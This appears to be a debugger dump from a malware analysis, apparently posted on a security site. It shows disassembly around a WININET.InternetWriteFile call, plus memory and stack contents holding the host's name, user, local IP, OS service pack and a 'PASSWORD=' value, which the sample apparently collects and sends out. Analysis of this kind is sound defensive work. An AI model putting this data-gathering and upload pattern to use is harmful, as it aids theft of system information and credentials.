 02164B63 8B95 D4FEFFFF mov edx, dword ptr [ebp-12C]
02164B69 52 push edx
02164B6A FF15 BC721702 call dword ptr [21772BC] WININET.InternetWriteFile
02164B70 8985 8CFEFFFF mov dword ptr [ebp-174], eax
02164B76 EB 29 jmp short 02164BA1
02164B78 8D85 D8FEFFFF lea eax, dword ptr [ebp-128]
02164B7E 50 push eax
02164B7F 68 00280000 push 2800
ds:[021772BC]=766C8BB9 (WININET.InternetWriteFile)
01B64198 C8 00 00 00 8C 02 00 00 42 00 49 00 4E 00 47 00 ?..?..B.I.N.G.
01B641A8 4C 00 45 00 2D 00 38 00 32 00 37 00 46 00 36 00 L.E.-.8.2.7.F.6.
01B641B8 39 00 41 00 37 00 00 00 30 00 63 00 32 00 39 00 9.A.7...0.c.2.9.
01B641C8 66 00 35 00 34 C6 12 00 00 00 00 00 98 00 93 7C f.5.4?.....?搢
01B641D8 88 22 F9 02 00 C7 12 00 41 00 64 00 6D 00 69 00 ??.?.A.d.m.i.
01B641E8 6E 00 69 00 73 00 74 00 72 00 61 00 74 00 6F 00 n.i.s.t.r.a.t.o.
01B641F8 72 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 r...............
01B64208 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64218 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64228 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64238 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64248 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64258 00 00 00 00 00 00 00 00 41 00 64 00 6D 00 69 00 ........A.d.m.i.
01B64268 6E 00 69 00 73 00 74 00 72 00 61 00 74 00 6F 00 n.i.s.t.r.a.t.o.
01B64278 72 00 73 00 00 00 00 00 00 00 00 00 00 00 00 00 r.s.............
01B64288 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64298 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B642A8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B642B8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B642C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B642D8 00 00 00 00 00 00 00 00 31 39 32 2E 31 36 38 2E ........192.168.
01B642E8 31 37 38 2E 31 33 33 00 00 00 00 00 00 00 00 00 178.133.........
01B642F8 00 00 00 00 00 00 00 00 14 01 00 00 05 00 00 00
01B64308 01 00 00 00 28 0A 00 00 02 00 00 00 53 00 65 00
01B64318 72 00 76 00 69 00 63 00 65 00 20 00 50 00 61 00 r.v.i.c.e. .P.a.
01B64328 63 00 6B 00 20 00 33 00 00 00 00 00 00 00 00 00 c.k. .3.........
01B64338 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01B64348 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012BEFC 00CC0028
0012BF00 01B64198
0012BF04 0000028C
0012BF08 0012C19C
0012BF0C E09EBF38
0012BF10 01B64424
0012BF14 0012C5DC
0012BF18 7C92DF30 ntdll.ZwWaitForSingleObject
0012BF1C 0012BF58
0012BF20 7C9301BB 返回到 ntdll.7C9301BB 来自 ntdll.7C92
0012BF24 00000000
0012BF28 0012C254
0012BF2C 0012C254
0012BF30 00000000
0012BF34 0012C0D4
0012BF38 00000000
0012BF3C 0000BF38
0012BF40 0012C064 UNICODE "PASSWORD=82656669",CR,LF
0012BF44 00000028
0012BF48 0012BF74 UNICODE "PASSWORD=82656669",CR,LF
0012BF4C 00000000
0012BF50 0012BF74 UNICODE "PASSWORD=82656669",CR,LF
0012BF54 0012BF9C
0012BF58 00005D04
0012BF5C 0012C062 UNICODE "&PASSWORD=82656669",CR,LF
0012BF60 00001FF0
0012BF64 0012C004 UNICODE
0012BF68 0012C064 UNICODE "PASSWORD=82656669",CR,LF
FREEBUF